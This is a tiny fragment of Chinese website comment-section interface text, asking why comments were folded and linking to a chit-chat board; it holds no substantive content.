为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


